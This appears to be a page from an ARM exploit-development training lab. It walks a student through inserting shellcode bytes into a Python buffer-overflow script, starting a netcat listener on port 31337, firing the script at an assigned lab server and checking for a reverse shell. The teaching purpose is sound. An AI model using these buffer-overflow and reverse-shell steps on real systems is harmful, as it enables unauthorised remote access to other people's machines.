 `

Client:

1. Copy output and paste into python script. Replace ‘C’ with shellcode:
(May want to edit: materials/client/answers/arm_practice_lab_4.py)
buffer+='\x80\xf6\xff\x7e’
buffer+=("\xe2\x8f\x10\x01”
"\xe1\x2f\xff\x11”
...
"\x00\x68\x00\x00")

2. Listen on port 31337:
nc –lvp 31337

3. Run edited python script:
(Remember to Re-run httpdserver and attach with gdb on the server):
python arm_practice_lab_0.py <Assigned Server IP> <Port you run server on>

4. Check for shell on netcat listener

TRUSTED SECURITY PARTNER

VANTAGEPOINT

60